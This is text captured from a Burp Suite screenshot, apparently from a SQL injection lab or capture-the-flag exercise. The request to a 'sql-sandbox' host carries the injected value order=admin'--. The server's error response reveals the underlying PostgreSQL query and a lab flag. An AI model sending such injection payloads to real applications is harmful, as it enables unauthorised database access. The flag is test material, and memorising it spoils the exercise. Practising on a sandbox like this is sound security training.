 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n
1 POST /discovery/api/fuzzing HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 44
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/fuzzing
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=postgres&name=test&sort=id&order=admin'--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 00:55:36 GMT
4 Content-Type: application/json
5 Content-Length: 443
6 Connection: keep-alive
7
8 {
"flag":"OS{7ABD7BBCAA402D0DA8E024545B66EA1A}",
"error":
"(psycopg2.errors.SyntaxError) syntax error at or near \"admin\"\nLINE 1: ... WHERE lower(name) LIKE lo
wer('%test%') ORDER BY id admin'--\n ^\n\
n[SQL: SELECT id, name, description, price FROM menu WHERE lower(name) LIKE lower('%%test%%') ORDER BY
id admin'--]\n(Background on this error at: https://sqlalche.me/e/14/f405)"
}
Insp
Requ
Requ
Requ
Requ
Requ
Resp